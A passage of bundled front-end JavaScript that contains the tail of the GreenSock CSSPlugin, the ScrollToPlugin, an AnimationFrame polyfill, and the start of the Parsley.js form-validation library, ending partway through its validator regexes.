				}
			});
			var We = function (e, t) {
					t && (e.removeProperty ? ("ms" !== t.substr(0, 2) && "webkit" !== t.substr(0, 6) || (t = "-" + t), e.removeProperty(t.replace(A, "-$1").toLowerCase())) : e.removeAttribute(t))
				},
				Ue = function (e) {
					if (this.t._gsClassPT = this, 1 === e || 0 === e) {
						this.t.setAttribute("class", 0 === e ? this.b : this.e);
						for (var t = this.data, i = this.t.style; t;) t.v ? i[t.p] = t.v : We(i, t.p), t = t._next;
						1 === e && this.t._gsClassPT === this && (this.t._gsClassPT = null)
					} else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
				};
			Te("className", {
				parser: function (e, t, n, a, s, o, l) {
					var c, u, d, p, f, h = e.getAttribute("class") || "",
						m = e.style.cssText;
					if (s = a._classNamePT = new we(e, n, 0, 0, s, 2), s.setRatio = Ue, s.pr = -11, i = !0, s.b = h, u = ie(e, r), d = e._gsClassPT) {
						for (p = {}, f = d.data; f;) p[f.p] = 1, f = f._next;
						d.setRatio(1)
					}
					return e._gsClassPT = s, s.e = "=" !== t.charAt(1) ? t : h.replace(new RegExp("(?:\\s|^)" + t.substr(2) + "(?![\\w-])"), "") + ("+" === t.charAt(0) ? " " + t.substr(2) : ""), e.setAttribute("class", s.e), c = ne(e, u, ie(e), l, p), e.setAttribute("class", h), s.data = c.firstMPT, e.style.cssText = m, s = s.xfirst = a.parse(e, c.difs, s, o)
				}
			});
			var Ge = function (e) {
				if ((1 === e || 0 === e) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
					var t, i, n, r, a, s = this.t.style,
						o = l.transform.parse;
					if ("all" === this.e) s.cssText = "", r = !0;
					else
						for (t = this.e.split(" ").join("").split(","), n = t.length; --n > -1;) i = t[n], l[i] && (l[i].parse === o ? r = !0 : i = "transformOrigin" === i ? Oe : l[i].p), We(s, i);
					r && (We(s, ke), a = this.t._gsTransform, a && (a.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
				}
			};
			for (Te("clearProps", {
					parser: function (e, t, n, r, a) {
						return a = new we(e, n, 0, 0, a, 2), a.setRatio = Ge, a.e = t, a.pr = -10, a.data = r._tween, i = !0, a
					}
				}), c = "bezier,throwProps,physicsProps,physics2D".split(","), Se = c.length; Se--;) Ee(c[Se]);
			c = s.prototype, c._firstPT = c._lastParsedTransform = c._transform = null, c._onInitTween = function (e, t, o, c) {
				if (!e.nodeType) return !1;
				this._target = g = e, this._tween = o, this._vars = t, v = c, u = t.autoRound, i = !1, n = t.suffixMap || s.suffixMap, r = K(e, ""), a = this._overwriteProps;
				var f, m, y, w, b, x, S, C, E, _ = e.style;
				if (d && "" === _.zIndex && (f = J(e, "zIndex", r), "auto" !== f && "" !== f || this._addLazySet(_, "zIndex", 0)), "string" == typeof t && (w = _.cssText, f = ie(e, r), _.cssText = w + ";" + t, f = ne(e, f, ie(e)).difs, !q && T.test(t) && (f.opacity = parseFloat(RegExp.$1)), t = f, _.cssText = w), t.className ? this._firstPT = m = l.className.parse(e, t.className, "className", this, null, null, t) : this._firstPT = m = this.parse(e, t, null), this._transformType) {
					for (E = 3 === this._transformType, ke ? p && (d = !0, "" === _.zIndex && (S = J(e, "zIndex", r), "auto" !== S && "" !== S || this._addLazySet(_, "zIndex", 0)), h && this._addLazySet(_, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (E ? "visible" : "hidden"))) : _.zoom = 1, y = m; y && y._next;) y = y._next;
					C = new we(e, "transform", 0, 0, null, 2), this._linkCSSP(C, null, y), C.setRatio = ke ? $e : He, C.data = this._transform || Ye(e, r, !0), C.tween = o, C.pr = -1, a.pop()
				}
				if (i) {
					for (; m;) {
						for (x = m._next, y = w; y && y.pr > m.pr;) y = y._next;
						(m._prev = y ? y._prev : b) ? m._prev._next = m: w = m, (m._next = y) ? y._prev = m : b = m, m = x
					}
					this._firstPT = w
				}
				return !0
			}, c.parse = function (e, t, i, a) {
				var s, o, c, d, p, f, h, m, y, w, b = e.style;
				for (s in t) {
					if (f = t[s], "function" == typeof f && (f = f(v, g)), o = l[s]) i = o.parse(e, f, s, this, i, a, t);
					else {
						if ("--" === s.substr(0, 2)) {
							this._tween._propLookup[s] = this._addTween.call(this._tween, e.style, "setProperty", K(e).getPropertyValue(s) + "", f + "", s, !1, s);
							continue
						}
						p = J(e, s, r) + "", y = "string" == typeof f, "color" === s || "fill" === s || "stroke" === s || s.indexOf("Color") !== -1 || y && _.test(f) ? (y || (f = fe(f), f = (f.length > 3 ? "rgba(" : "rgb(") + f.join(",") + ")"), i = xe(b, s, p, f, !0, "transparent", i, 0, a)) : y && L.test(f) ? i = xe(b, s, p, f, !0, null, i, 0, a) : (c = parseFloat(p), h = c || 0 === c ? p.substr((c + "").length) : "", "" !== p && "auto" !== p || ("width" === s || "height" === s ? (c = se(e, s, r), h = "px") : "left" === s || "top" === s ? (c = te(e, s, r), h = "px") : (c = "opacity" !== s ? 0 : 1, h = "")), w = y && "=" === f.charAt(1), w ? (d = parseInt(f.charAt(0) + "1", 10), f = f.substr(2), d *= parseFloat(f), m = f.replace(S, "")) : (d = parseFloat(f), m = y ? f.replace(S, "") : ""), "" === m && (m = s in n ? n[s] : h), f = d || 0 === d ? (w ? d + c : d) + m : t[s], h !== m && ("" === m && "lineHeight" !== s || (d || 0 === d) && c && (c = ee(e, s, c, h), "%" === m ? (c /= ee(e, s, 100, "%") / 100, t.strictUnits !== !0 && (p = c + "%")) : "em" === m || "rem" === m || "vw" === m || "vh" === m ? c /= ee(e, s, 1, m) : "px" !== m && (d = ee(e, s, d, m), m = "px"), w && (d || 0 === d) && (f = d + c + m))),
							w && (d += c), !c && 0 !== c || !d && 0 !== d ? void 0 !== b[s] && (f || f + "" != "NaN" && null != f) ? (i = new we(b, s, d || c || 0, 0, i, -1, s, !1, 0, p, f), i.xs0 = "none" !== f || "display" !== s && s.indexOf("Style") === -1 ? f : p) : U("invalid " + s + " tween value: " + t[s]) : (i = new we(b, s, c, d - c, i, 0, s, u !== !1 && ("px" === m || "zIndex" === s), 0, p, f), i.xs0 = m))
					}
					a && i && !i.plugin && (i.plugin = a)
				}
				return i
			}, c.setRatio = function (e) {
				var t, i, n, r = this._firstPT,
					a = 1e-6;
				if (1 !== e || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
					if (e || this._tween._time !== this._tween._duration && 0 !== this._tween._time || this._tween._rawPrevTime === -1e-6)
						for (; r;) {
							if (t = r.c * e + r.s, r.r ? t = Math.round(t) : t < a && t > -a && (t = 0), r.type)
								if (1 === r.type)
									if (n = r.l, 2 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2;
									else if (3 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3;
							else if (4 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4;
							else if (5 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4 + r.xn4 + r.xs5;
							else {
								for (i = r.xs0 + t + r.xs1, n = 1; n < r.l; n++) i += r["xn" + n] + r["xs" + (n + 1)];
								r.t[r.p] = i
							} else r.type === -1 ? r.t[r.p] = r.xs0 : r.setRatio && r.setRatio(e);
							else r.t[r.p] = t + r.xs0;
							r = r._next
						} else
							for (; r;) 2 !== r.type ? r.t[r.p] = r.b : r.setRatio(e), r = r._next;
					else
						for (; r;) {
							if (2 !== r.type)
								if (r.r && r.type !== -1)
									if (t = Math.round(r.s + r.c), r.type) {
										if (1 === r.type) {
											for (n = r.l, i = r.xs0 + t + r.xs1, n = 1; n < r.l; n++) i += r["xn" + n] + r["xs" + (n + 1)];
											r.t[r.p] = i
										}
									} else r.t[r.p] = t + r.xs0;
							else r.t[r.p] = r.e;
							else r.setRatio(e);
							r = r._next
						}
			}, c._enableTransforms = function (e) {
				this._transform = this._transform || Ye(this._target, r, !0), this._transformType = this._transform.svg && _e || !e && 3 !== this._transformType ? 2 : 3
			};
			var Ze = function (e) {
				this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
			};
			c._addLazySet = function (e, t, i) {
				var n = this._firstPT = new we(e, t, 0, 0, this._firstPT, 2);
				n.e = i, n.setRatio = Ze, n.data = this
			}, c._linkCSSP = function (e, t, i, n) {
				return e && (t && (t._prev = e), e._next && (e._next._prev = e._prev), e._prev ? e._prev._next = e._next : this._firstPT === e && (this._firstPT = e._next, n = !0), i ? i._next = e : n || null !== this._firstPT || (this._firstPT = e), e._next = t, e._prev = i), e
			}, c._mod = function (e) {
				for (var t = this._firstPT; t;) "function" == typeof e[t.p] && e[t.p] === Math.round && (t.r = 1), t = t._next
			}, c._kill = function (t) {
				var i, n, r, a = t;
				if (t.autoAlpha || t.alpha) {
					a = {};
					for (n in t) a[n] = t[n];
					a.opacity = 1, a.autoAlpha && (a.visibility = 1)
				}
				for (t.className && (i = this._classNamePT) && (r = i.xfirst, r && r._prev ? this._linkCSSP(r._prev, i._next, r._prev._prev) : r === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, r._prev), this._classNamePT = null), i = this._firstPT; i;) i.plugin && i.plugin !== n && i.plugin._kill && (i.plugin._kill(t), n = i.plugin), i = i._next;
				return e.prototype._kill.call(this, a)
			};
			var Qe = function (e, t, i) {
				var n, r, a, s;
				if (e.slice)
					for (r = e.length; --r > -1;) Qe(e[r], t, i);
				else
					for (n = e.childNodes, r = n.length; --r > -1;) a = n[r], s = a.type, a.style && (t.push(ie(a)), i && i.push(a)), 1 !== s && 9 !== s && 11 !== s || !a.childNodes.length || Qe(a, t, i)
			};
			return s.cascadeTo = function (e, i, n) {
				var r, a, s, o, l = t.to(e, i, n),
					c = [l],
					u = [],
					d = [],
					p = [],
					f = t._internals.reservedProps;
				for (e = l._targets || l.target, Qe(e, u, p), l.render(i, !0, !0), Qe(e, d), l.render(0, !0, !0), l._enabled(!0), r = p.length; --r > -1;)
					if (a = ne(p[r], u[r], d[r]), a.firstMPT) {
						a = a.difs;
						for (s in n) f[s] && (a[s] = n[s]);
						o = {};
						for (s in a) o[s] = u[r][s];
						c.push(t.fromTo(p[r], i, o, a))
					} return c
			}, e.activate([s]), s
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (e) {
		"use strict";
		var t = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[e]
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = t()) : "function" == typeof define && define.amd && define(["TweenLite"], t)
	}("CSSPlugin");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		var e = (_gsScope.document || {}).documentElement,
			t = _gsScope,
			i = function (i, n) {
				var r = "x" === n ? "Width" : "Height",
					a = "scroll" + r,
					s = "client" + r,
					o = document.body;
				return i === t || i === e || i === o ? Math.max(e[a], o[a]) - (t["inner" + r] || e[s] || o[s]) : i[a] - i["offset" + r]
			},
			n = function (e) {
				return "string" == typeof e && (e = TweenLite.selector(e)), e.length && e !== t && e[0] && e[0].style && !e.nodeType && (e = e[0]), e === t || e.nodeType && e.style ? e : null
			},
			r = function (i, n) {
				var r = "scroll" + ("x" === n ? "Left" : "Top");
				return i === t && (null != i.pageXOffset ? r = "page" + n.toUpperCase() + "Offset" : i = null != e[r] ? e : document.body),
					function () {
						return i[r]
					}
			},
			a = function (i, a) {
				var s = n(i).getBoundingClientRect(),
					o = !a || a === t || a === document.body,
					l = (o ? e : a).getBoundingClientRect(),
					c = {
						x: s.left - l.left,
						y: s.top - l.top
					};
				return !o && a && (c.x += r(a, "x")(), c.y += r(a, "y")()), c
			},
			s = function (e, t, n) {
				var r = typeof e;
				return isNaN(e) ? "number" === r || "string" === r && "=" === e.charAt(1) ? e : "max" === e ? i(t, n) : Math.min(i(t, n), a(e, t)[n]) : parseFloat(e)
			},
			o = _gsScope._gsDefine.plugin({
				propName: "scrollTo",
				API: 2,
				global: !0,
				version: "1.9.0",
				init: function (e, i, n) {
					return this._wdw = e === t, this._target = e, this._tween = n, "object" != typeof i ? (i = {
						y: i
					}, "string" == typeof i.y && "max" !== i.y && "=" !== i.y.charAt(1) && (i.x = i.y)) : i.nodeType && (i = {
						y: i,
						x: i
					}), this.vars = i, this._autoKill = i.autoKill !== !1, this.getX = r(e, "x"), this.getY = r(e, "y"), this.x = this.xPrev = this.getX(), this.y = this.yPrev = this.getY(), null != i.x ? (this._addTween(this, "x", this.x, s(i.x, e, "x") - (i.offsetX || 0), "scrollTo_x", !0), this._overwriteProps.push("scrollTo_x")) : this.skipX = !0, null != i.y ? (this._addTween(this, "y", this.y, s(i.y, e, "y") - (i.offsetY || 0), "scrollTo_y", !0), this._overwriteProps.push("scrollTo_y")) : this.skipY = !0, !0
				},
				set: function (e) {
					this._super.setRatio.call(this, e);
					var n = this._wdw || !this.skipX ? this.getX() : this.xPrev,
						r = this._wdw || !this.skipY ? this.getY() : this.yPrev,
						a = r - this.yPrev,
						s = n - this.xPrev,
						l = o.autoKillThreshold;
					this.x < 0 && (this.x = 0), this.y < 0 && (this.y = 0), this._autoKill && (!this.skipX && (s > l || s < -l) && n < i(this._target, "x") && (this.skipX = !0), !this.skipY && (a > l || a < -l) && r < i(this._target, "y") && (this.skipY = !0), this.skipX && this.skipY && (this._tween.kill(), this.vars.onAutoKill && this.vars.onAutoKill.apply(this.vars.onAutoKillScope || this._tween, this.vars.onAutoKillParams || []))), this._wdw ? t.scrollTo(this.skipX ? n : this.x, this.skipY ? r : this.y) : (this.skipY || (this._target.scrollTop = this.y), this.skipX || (this._target.scrollLeft = this.x)), this.xPrev = this.x, this.yPrev = this.y
				}
			}),
			l = o.prototype;
		o.max = i, o.getOffset = a, o.buildGetter = r, o.autoKillThreshold = 7, l._kill = function (e) {
			return e.scrollTo_x && (this.skipX = !0), e.scrollTo_y && (this.skipY = !0), this._super._kill.call(this, e)
		}
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (e) {
		"use strict";
		var t = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[e]
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = t()) : "function" == typeof define && define.amd && define(["TweenLite"], t)
	}("ScrollToPlugin"), ! function (e) {
		if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
		else if ("function" == typeof define && define.amd) define([], e);
		else {
			var t;
			"undefined" != typeof window ? t = window : "undefined" != typeof global ? t = global : "undefined" != typeof self && (t = self), t.AnimationFrame = e()
		}
	}(function () {
		return function e(t, i, n) {
			function r(s, o) {
				if (!i[s]) {
					if (!t[s]) {
						var l = "function" == typeof require && require;
						if (!o && l) return l(s, !0);
						if (a) return a(s, !0);
						var c = new Error("Cannot find module '" + s + "'");
						throw c.code = "MODULE_NOT_FOUND", c
					}
					var u = i[s] = {
						exports: {}
					};
					t[s][0].call(u.exports, function (e) {
						var i = t[s][1][e];
						return r(i ? i : e)
					}, u, u.exports, e, t, i, n)
				}
				return i[s].exports
			}
			for (var a = "function" == typeof require && require, s = 0; s < n.length; s++) r(n[s]);
			return r
		}({
			1: [function (e, t, i) {
				t.exports = e("./lib/animation-frame")
			}, {
				"./lib/animation-frame": 2
			}],
			2: [function (e, t, i) {
				"use strict";

				function n(e) {
					return this instanceof n ? (e || (e = {}), "number" == typeof e && (e = {
						frameRate: e
					}), null != e.useNative || (e.useNative = !0), this.options = e, this.frameRate = e.frameRate || n.FRAME_RATE, this._frameLength = 1e3 / this.frameRate, this._isCustomFrameRate = this.frameRate !== n.FRAME_RATE, this._timeoutId = null, this._callbacks = {}, this._lastTickTime = 0, void(this._tickCounter = 0)) : new n(e)
				}
				var r = e("./native"),
					a = e("./now"),
					s = e("./performance"),
					o = r.request,
					l = r.cancel;
				t.exports = n, n.FRAME_RATE = 60, n.shim = function (e) {
					var t = new n(e);
					return window.requestAnimationFrame = function (e) {
						return t.request(e)
					}, window.cancelAnimationFrame = function (e) {
						return t.cancel(e)
					}, t
				}, n.prototype.request = function (e) {
					var t = this;
					if (++this._tickCounter, r.supported && this.options.useNative && !this._isCustomFrameRate) return o(e);
					if (!e) throw new TypeError("Not enough arguments");
					if (null == this._timeoutId) {
						var i = this._frameLength + this._lastTickTime - a();
						i < 0 && (i = 0), this._timeoutId = setTimeout(function () {
							t._lastTickTime = a(), t._timeoutId = null, ++t._tickCounter;
							var e = t._callbacks;
							t._callbacks = {};
							for (var i in e) e[i] && (r.supported && t.options.useNative ? o(e[i]) : e[i](s.now()))
						}, i)
					}
					return this._callbacks[this._tickCounter] = e, this._tickCounter
				}, n.prototype.cancel = function (e) {
					r.supported && this.options.useNative && l(e), delete this._callbacks[e]
				}
			}, {
				"./native": 3,
				"./now": 4,
				"./performance": 6
			}],
			3: [function (e, t, i) {
				"use strict";
				var n = window;
				try {
					n.top.name, n = n.top
				} catch (e) {}
				i.request = n.requestAnimationFrame, i.cancel = n.cancelAnimationFrame || n.cancelRequestAnimationFrame, i.supported = !1;
				for (var r = ["Webkit", "Moz", "ms", "O"], a = 0; a < r.length && !i.request; a++) i.request = n[r[a] + "RequestAnimationFrame"], i.cancel = n[r[a] + "CancelAnimationFrame"] || n[r[a] + "CancelRequestAnimationFrame"];
				i.request && i.request.call(null, function () {
					i.supported = !0
				})
			}, {}],
			4: [function (e, t, i) {
				"use strict";
				t.exports = Date.now || function () {
					return (new Date).getTime()
				}
			}, {}],
			5: [function (e, t, i) {
				"use strict";
				var n = e("./now");
				i.navigationStart = n()
			}, {
				"./now": 4
			}],
			6: [function (e, t, i) {
				"use strict";
				var n = e("./now"),
					r = e("./performance-timing");
				i.now = function () {
					return window.performance && window.performance.now ? window.performance.now() : n() - r.navigationStart
				}
			}, {
				"./now": 4,
				"./performance-timing": 5
			}]
		}, {}, [1])(1)
	});
var _slice = Array.prototype.slice,
	_slicedToArray = function () {
		function e(e, t) {
			var i = [],
				n = !0,
				r = !1,
				a = void 0;
			try {
				for (var s, o = e[Symbol.iterator](); !(n = (s = o.next()).done) && (i.push(s.value), !t || i.length !== t); n = !0);
			} catch (e) {
				r = !0, a = e
			} finally {
				try {
					!n && o.return && o.return()
				} finally {
					if (r) throw a
				}
			}
			return i
		}
		return function (t, i) {
			if (Array.isArray(t)) return t;
			if (Symbol.iterator in Object(t)) return e(t, i);
			throw new TypeError("Invalid attempt to destructure non-iterable instance")
		}
	}(),
	_extends = Object.assign || function (e) {
		for (var t = 1; t < arguments.length; t++) {
			var i = arguments[t];
			for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n])
		}
		return e
	};
! function (e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t(require("jquery")) : "function" == typeof define && define.amd ? define(["jquery"], t) : e.parsley = t(e.jQuery)
}(this, function (e) {
	"use strict";

	function t(e, t) {
		return e.parsleyAdaptedCallback || (e.parsleyAdaptedCallback = function () {
			var i = Array.prototype.slice.call(arguments, 0);
			i.unshift(this), e.apply(t || M, i)
		}), e.parsleyAdaptedCallback
	}

	function i(e) {
		return 0 === e.lastIndexOf(R, 0) ? e.substr(R.length) : e
	}

	function n() {
		var t = this,
			i = window || global;
		_extends(this, {
			isNativeEvent: function (e) {
				return e.originalEvent && e.originalEvent.isTrusted !== !1
			},
			fakeInputEvent: function (i) {
				t.isNativeEvent(i) && e(i.target).trigger("input")
			},
			misbehaves: function (i) {
				t.isNativeEvent(i) && (t.behavesOk(i), e(document).on("change.inputevent", i.data.selector, t.fakeInputEvent), t.fakeInputEvent(i))
			},
			behavesOk: function (i) {
				t.isNativeEvent(i) && e(document).off("input.inputevent", i.data.selector, t.behavesOk).off("change.inputevent", i.data.selector, t.misbehaves)
			},
			install: function () {
				if (!i.inputEventPatched) {
					i.inputEventPatched = "0.0.3";
					for (var n = ["select", 'input[type="checkbox"]', 'input[type="radio"]', 'input[type="file"]'], r = 0; r < n.length; r++) {
						var a = n[r];
						e(document).on("input.inputevent", a, {
							selector: a
						}, t.behavesOk).on("change.inputevent", a, {
							selector: a
						}, t.misbehaves)
					}
				}
			},
			uninstall: function () {
				delete i.inputEventPatched, e(document).off(".inputevent")
			}
		})
	}
	var r = 1,
		a = {},
		s = {
			attr: function (e, t, i) {
				var n, r, a, s = new RegExp("^" + t, "i");
				if ("undefined" == typeof i) i = {};
				else
					for (n in i) i.hasOwnProperty(n) && delete i[n];
				if (!e) return i;
				for (a = e.attributes, n = a.length; n--;) r = a[n], r && r.specified && s.test(r.name) && (i[this.camelize(r.name.slice(t.length))] = this.deserializeValue(r.value));
				return i
			},
			checkAttr: function (e, t, i) {
				return e.hasAttribute(t + i)
			},
			setAttr: function (e, t, i, n) {
				e.setAttribute(this.dasherize(t + i), String(n))
			},
			getType: function (e) {
				return e.getAttribute("type") || "text"
			},
			generateID: function () {
				return "" + r++
			},
			deserializeValue: function (e) {
				var t;
				try {
					return e ? "true" == e || "false" != e && ("null" == e ? null : isNaN(t = Number(e)) ? /^[\[\{]/.test(e) ? JSON.parse(e) : e : t) : e
				} catch (t) {
					return e
				}
			},
			camelize: function (e) {
				return e.replace(/-+(.)?/g, function (e, t) {
					return t ? t.toUpperCase() : ""
				})
			},
			dasherize: function (e) {
				return e.replace(/::/g, "/").replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2").replace(/([a-z\d])([A-Z])/g, "$1_$2").replace(/_/g, "-").toLowerCase()
			},
			warn: function () {
				var e;
				window.console && "function" == typeof window.console.warn && (e = window.console).warn.apply(e, arguments)
			},
			warnOnce: function (e) {
				a[e] || (a[e] = !0, this.warn.apply(this, arguments))
			},
			_resetWarnings: function () {
				a = {}
			},
			trimString: function (e) {
				return e.replace(/^\s+|\s+$/g, "")
			},
			parse: {
				date: function e(t) {
					var i = t.match(/^(\d{4,})-(\d\d)-(\d\d)$/);
					if (!i) return null;
					var n = i.map(function (e) {
							return parseInt(e, 10)
						}),
						r = _slicedToArray(n, 4),
						a = (r[0], r[1]),
						s = r[2],
						o = r[3],
						e = new Date(a, s - 1, o);
					return e.getFullYear() !== a || e.getMonth() + 1 !== s || e.getDate() !== o ? null : e
				},
				string: function (e) {
					return e
				},
				integer: function (e) {
					return isNaN(e) ? null : parseInt(e, 10)
				},
				number: function (e) {
					if (isNaN(e)) throw null;
					return parseFloat(e)
				},
				boolean: function (e) {
					return !/^\s*false\s*$/i.test(e)
				},
				object: function (e) {
					return s.deserializeValue(e)
				},
				regexp: function (e) {
					var t = "";
					return /^\/.*\/(?:[gimy]*)$/.test(e) ? (t = e.replace(/.*\/([gimy]*)$/, "$1"), e = e.replace(new RegExp("^/(.*?)/" + t + "$"), "$1")) : e = "^" + e + "$", new RegExp(e, t)
				}
			},
			parseRequirement: function (e, t) {
				var i = this.parse[e || "string"];
				if (!i) throw 'Unknown requirement specification: "' + e + '"';
				var n = i(t);
				if (null === n) throw "Requirement is not a " + e + ': "' + t + '"';
				return n
			},
			namespaceEvents: function (t, i) {
				return t = this.trimString(t || "").split(/\s+/), t[0] ? e.map(t, function (e) {
					return e + "." + i
				}).join(" ") : ""
			},
			difference: function (t, i) {
				var n = [];
				return e.each(t, function (e, t) {
					i.indexOf(t) == -1 && n.push(t)
				}), n
			},
			all: function (t) {
				return e.when.apply(e, _toConsumableArray(t).concat([42, 42]))
			},
			objectCreate: Object.create || function () {
				var e = function () {};
				return function (t) {
					if (arguments.length > 1) throw Error("Second argument not supported");
					if ("object" != typeof t) throw TypeError("Argument must be an object");
					e.prototype = t;
					var i = new e;
					return e.prototype = null, i
				}
			}(),
			_SubmitSelector: 'input[type="submit"], button:submit'
		},
		o = {
			namespace: "data-parsley-",
			inputs: "input, textarea, select",
			excluded: "input[type=button], input[type=submit], input[type=reset], input[type=hidden]",
			priorityEnabled: !0,
			multiple: null,
			group: null,
			uiEnabled: !0,
			validationThreshold: 3,
			focus: "first",
			trigger: !1,
			triggerAfterFailure: "input",
			errorClass: "parsley-error",
			successClass: "parsley-success",
			classHandler: function (e) {},
			errorsContainer: function (e) {},
			errorsWrapper: '<ul class="parsley-errors-list"></ul>',
			errorTemplate: "<li></li>"
		},
		l = function () {
			this.__id__ = s.generateID()
		};
	l.prototype = {
		asyncSupport: !0,
		_pipeAccordingToValidationResult: function () {
			var t = this,
				i = function () {
					var i = e.Deferred();
					return !0 !== t.validationResult && i.reject(), i.resolve().promise()
				};
			return [i, i]
		},
		actualizeOptions: function () {
			return s.attr(this.element, this.options.namespace, this.domOptions), this.parent && this.parent.actualizeOptions && this.parent.actualizeOptions(), this
		},
		_resetOptions: function (e) {
			this.domOptions = s.objectCreate(this.parent.options), this.options = s.objectCreate(this.domOptions);
			for (var t in e) e.hasOwnProperty(t) && (this.options[t] = e[t]);
			this.actualizeOptions()
		},
		_listeners: null,
		on: function (e, t) {
			this._listeners = this._listeners || {};
			var i = this._listeners[e] = this._listeners[e] || [];
			return i.push(t), this
		},
		subscribe: function (t, i) {
			e.listenTo(this, t.toLowerCase(), i)
		},
		off: function (e, t) {
			var i = this._listeners && this._listeners[e];
			if (i)
				if (t)
					for (var n = i.length; n--;) i[n] === t && i.splice(n, 1);
				else delete this._listeners[e];
			return this
		},
		unsubscribe: function (t, i) {
			e.unsubscribeTo(this, t.toLowerCase())
		},
		trigger: function (e, t, i) {
			t = t || this;
			var n, r = this._listeners && this._listeners[e];
			if (r)
				for (var a = r.length; a--;)
					if (n = r[a].call(t, t, i), n === !1) return n;
			return !this.parent || this.parent.trigger(e, t, i)
		},
		asyncIsValid: function (e, t) {
			return s.warnOnce("asyncIsValid is deprecated; please use whenValid instead"), this.whenValid({
				group: e,
				force: t
			})
		},
		_findRelated: function () {
			return this.options.multiple ? e(this.parent.element.querySelectorAll("[" + this.options.namespace + 'multiple="' + this.options.multiple + '"]')) : this.$element
		}
	};
	var c = function (e, t) {
			var i = e.match(/^\s*\[(.*)\]\s*$/);
			if (!i) throw 'Requirement is not an array: "' + e + '"';
			var n = i[1].split(",").map(s.trimString);
			if (n.length !== t) throw "Requirement has " + n.length + " values when " + t + " are needed";
			return n
		},
		u = function (e, t, i) {
			var n = null,
				r = {};
			for (var a in e)
				if (a) {
					var o = i(a);
					"string" == typeof o && (o = s.parseRequirement(e[a], o)), r[a] = o
				} else n = s.parseRequirement(e[a], t);
			return [n, r]
		},
		d = function (t) {
			e.extend(!0, this, t)
		};
	d.prototype = {
		validate: function (e, t) {
			if (this.fn) return arguments.length > 3 && (t = [].slice.call(arguments, 1, -1)), this.fn(e, t);
			if (Array.isArray(e)) {
				if (!this.validateMultiple) throw "Validator `" + this.name + "` does not handle multiple values";
				return this.validateMultiple.apply(this, arguments)
			}
			var i = arguments[arguments.length - 1];
			if (this.validateDate && i._isDateInput()) return arguments[0] = s.parse.date(arguments[0]), null !== arguments[0] && this.validateDate.apply(this, arguments);
			if (this.validateNumber) return !isNaN(e) && (arguments[0] = parseFloat(arguments[0]), this.validateNumber.apply(this, arguments));
			if (this.validateString) return this.validateString.apply(this, arguments);
			throw "Validator `" + this.name + "` only handles multiple values"
		},
		parseRequirements: function (t, i) {
			if ("string" != typeof t) return Array.isArray(t) ? t : [t];
			var n = this.requirementType;
			if (Array.isArray(n)) {
				for (var r = c(t, n.length), a = 0; a < r.length; a++) r[a] = s.parseRequirement(n[a], r[a]);
				return r
			}
			return e.isPlainObject(n) ? u(n, t, i) : [s.parseRequirement(n, t)]
		},
		requirementType: "string",
		priority: 2
	};
	var p = function (e, t) {
			this.__class__ = "ValidatorRegistry", this.locale = "en", this.init(e || {}, t || {})
		},
		f = {
			email: /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,
			number: /^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,
			integer: /^-?\d+$/,
			digits: /^\d+$/,
			alphanum: /^\w+$/i,
			date: {
				test: function (e) {
					return null !== s.parse.date(e)
				}
			},
